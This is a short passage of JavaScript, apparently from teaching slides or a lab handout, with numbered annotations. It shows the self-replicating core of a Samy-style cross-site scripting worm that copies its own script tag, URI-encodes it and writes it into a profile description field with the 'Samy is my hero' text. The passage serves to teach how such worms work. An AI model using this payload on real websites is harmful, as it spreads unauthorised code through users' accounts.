 window.onload = function(){
  var headerTag = "<script id=\"worm\" type=\"text/javascript\">"; ①
  var jsCode = document.getElementById("worm").innerHTML;
  var tailTag = "</" + "script>"; ②
  // Put all the pieces together, and apply the URI encoding
  var wormCode = encodeURIComponent(headerTag + jsCode + tailTag); ③
  // Set the content of the description field and access level.
  var desc = "&description=Samy is my hero" + wormCode;
  desc    += "&accesslevel[description]=2"; ④